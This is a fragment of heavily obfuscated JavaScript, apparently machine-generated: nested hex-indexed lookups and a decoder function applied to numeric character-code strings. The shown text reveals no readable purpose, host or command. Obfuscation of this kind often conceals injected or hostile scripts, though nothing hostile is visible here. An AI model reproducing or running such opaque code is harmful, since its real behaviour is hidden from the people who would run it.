4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f